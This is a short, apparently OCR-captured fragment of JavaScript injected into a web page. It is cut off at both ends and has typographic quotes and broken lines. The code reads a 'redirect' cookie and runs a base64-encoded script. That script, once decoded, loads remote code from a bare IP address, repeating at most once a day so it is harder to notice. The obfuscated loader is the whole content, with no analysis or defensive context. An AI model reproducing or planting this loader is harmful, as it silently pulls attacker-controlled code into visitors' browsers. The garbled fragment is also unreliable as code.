
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”